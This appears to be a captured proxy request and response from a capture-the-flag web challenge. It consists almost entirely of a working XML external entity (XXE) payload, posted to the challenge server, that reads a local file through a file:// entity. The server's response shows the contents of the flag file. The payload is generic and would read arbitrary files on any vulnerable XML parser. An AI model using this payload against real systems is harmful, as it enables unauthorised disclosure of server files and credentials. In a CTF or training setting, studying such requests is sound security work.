 Go Cancel < >
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 122
Origin: http://web.jarvisoj.com:9882
Connection: keep-alive
Referer: http://web.jarvisoj.com:9882/
Cookie: PHPSESSID=r4ikp4kpiiorls7tja4v611oi1
<?xml version="1.0"?>
<!DOCTYPE abcd[
<!ENTITY any SYSTEM "file:///home/ctf/flag.txt">]>
<something>&any;</something>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 54
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Sun, 19 Jul 2020 13:45:38 GMT
<something>CTF{XxE_15_n0T_S7range_Enough}
</something>